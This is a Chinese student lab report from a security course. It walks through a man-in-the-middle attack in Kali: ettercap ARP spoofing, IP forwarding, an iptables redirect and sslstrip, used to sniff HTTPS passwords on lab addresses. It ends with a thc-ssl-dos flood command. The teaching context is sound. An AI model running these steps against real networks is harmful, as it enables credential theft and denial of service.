课程名称 计算机信息安全
实验项目名称 实验7 中间人攻击(SSLstrip、mitmproxy、thc-ssl-dos)
- 一、实验任务
  - 使用sslsstrip结合中间人攻击进行https密码嗅探
  - 使用mitmproxy结合中间人攻击进行https密码嗅探
  - 利用thc-ssl-dos进行DOS攻击
- 二、实验环境
  - Kali
- 三、实验参考
参见课堂演示
- 四、写下详细实验的步骤和实验心得

1. 使用sslsstrip结合中间人攻击进行https密码嗅探
1.1 开启在eth0网卡打开ettercap中间人攻击
target->10.66.17.104; destination->10.66.17.1
ettercap -i eth0 -T -M arp:remote /10.66.17.103// /10.66.17.1//

1.2 然后开启ipv4路由转发
echo 1 > /proc/sys/net/ipv4/ip_forward
关于路由转发:
内网主机向公网发送数据包时，由于目的主机跟源主机不在同一网段，所以数据包暂时发往内网默认网关处理，而本网段的主机对此数据包不做任何回应。由于源主机ip是私有的，禁止在公网使用，所以必须将数据包的源发送地址修改成公网上的可用ip，这就是网关收到数据包之后首先要做的工作--ip转换。然后网关再把数据包发往目的主机。目的主机收到数据包之后，只认为这是网关发送的请求，并不知道内网主机的存在，也没必要知道，目的主机处理完请求，把回应信息发还给网关。网关收到后，将目的主机发还的数据包的目的ip地址修改为发出请求的内网主机的ip地址，并将其发给内网主机。这就是网关的第二个工作--数据包的路由转发。内网的主机只要查看数据包的目的ip与发送请求的源主机ip地址相同，就会回应，这就完成了一次请求。
出于安全考虑，Linux系统默认是禁止数据包转发的。所谓转发即当主机拥有多于一块的网卡时，其中一块收到数据包，根据数据包的目的ip地址将包发往本机另一网卡，该网卡根据路由表继续发送数据包。这通常就是路由器所要实现的功能。
这次实验就是在混杂模式下抓取所有数据包, 即使目的地址不是本机.
1.3 开启80端口数据转发到10000端口

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 10000
-t (table) nat(网络地址表, 用户网络地址转换:ip/端口 )
-A (append) PREROUTING (对数据包作路由选择前应用此链中的规则, 所有的数据包进来的时侯都先由这个链处理)
-p (protocol) tcp (指定tcp协议)
--dport (destination port) 80 (指定目标端口为80)
-j (处理操作) REDIRECT (进行重定向)
--to-ports 10000 (转发到10000端口)



1.4 执行sslstript欺骗, 把https转为http
sslstript(stript, 剥离)
sslstrip -l 10000
在进行了arp欺骗之后, 受害者所有的流量都走本机, 通过监听eth0网卡, 就可获取或篡改数据.



2.利用thc-ssl-dos进行DOS攻击
thc-ssl-dos -l 100 10.66.17.103 –accept
利用tcp协议 , 默认443端口, SSL压力测试工具进行泛洪攻击
thc-ssl-dos工具对目标主机进行攻击，可以消耗服务器资源,造成服务器拒绝服务，其危害也是很大的，浪费目标主机的资源，使其无法正常通信。

